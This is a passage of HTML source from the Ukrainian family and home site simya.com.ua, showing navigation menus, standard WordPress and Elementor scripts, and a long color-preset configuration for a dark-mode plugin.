	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79647"><a href="https://simya.com.ua/supermama/" class="elementor-sub-item" tabindex="-1">Супермама</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79648"><a href="https://simya.com.ua/narodna-medyczyna/" class="elementor-sub-item" tabindex="-1">Народна медицина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79649"><a href="https://simya.com.ua/shudnennya/" class="elementor-sub-item" tabindex="-1">Схуднення</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79822"><a href="https://simya.com.ua/kuhnya-2/" class="elementor-item" tabindex="-1">Кухня</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79650"><a href="https://simya.com.ua/reczepty/" class="elementor-sub-item" tabindex="-1">Рецепти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79651"><a href="https://simya.com.ua/smachna-istoriya/" class="elementor-sub-item" tabindex="-1">Смачна історія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79652"><a href="https://simya.com.ua/porady/" class="elementor-sub-item" tabindex="-1">Поради</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79832"><a href="https://simya.com.ua/sadyba/" class="elementor-item" tabindex="-1">Садиба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79653"><a href="https://simya.com.ua/dim/" class="elementor-sub-item" tabindex="-1">Дім</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79654"><a href="https://simya.com.ua/sad/" class="elementor-sub-item" tabindex="-1">Сад</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79655"><a href="https://simya.com.ua/gorod/" class="elementor-sub-item" tabindex="-1">Город</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79656"><a href="https://simya.com.ua/dyzajn/" class="elementor-sub-item" tabindex="-1">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79657"><a href="https://simya.com.ua/kvitnyk/" class="elementor-sub-item" tabindex="-1">Квітник</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79658"><a href="https://simya.com.ua/vazony/" class="elementor-sub-item" tabindex="-1">Вазони</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79659"><a href="https://simya.com.ua/majster-klas/" class="elementor-sub-item" tabindex="-1">Майстер-клас</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-34c9a7c elementor-widget elementor-widget-text-editor" data-id="34c9a7c" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Слухати радіо «СіД ФМ»</p>								</div>
				<div class="elementor-element elementor-element-d11a34d elementor-widget elementor-widget-text-editor" data-id="d11a34d" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a style="color: #7a7a7a;" href="https://simya.com.ua/arhiv-gazety-simya-i-dim/">Архів газети “Сім’я і дім”</a></p>								</div>
				<div class="elementor-element elementor-element-9a5435c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a5435c" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Ми у Facebook </span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-3fd10ca elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3fd10ca" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-3fd10ca" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79008"><a href="https://simya.com.ua/pro-nas/" class="elementor-item">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79010"><a href="https://simya.com.ua/kontakty/" class="elementor-item">Контакти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79009"><a href="https://simya.com.ua/reklama/" class="elementor-item">Реклама</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3fd10ca" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79008"><a href="https://simya.com.ua/pro-nas/" class="elementor-item" tabindex="-1">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79010"><a href="https://simya.com.ua/kontakty/" class="elementor-item" tabindex="-1">Контакти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79009"><a href="https://simya.com.ua/reklama/" class="elementor-item" tabindex="-1">Реклама</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://simya.com.ua/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://simya.com.ua/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://simya.com.ua/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://simya.com.ua/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="dracula-frontend-js-extra">
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"b7572433ec","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"b7572433ec","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv 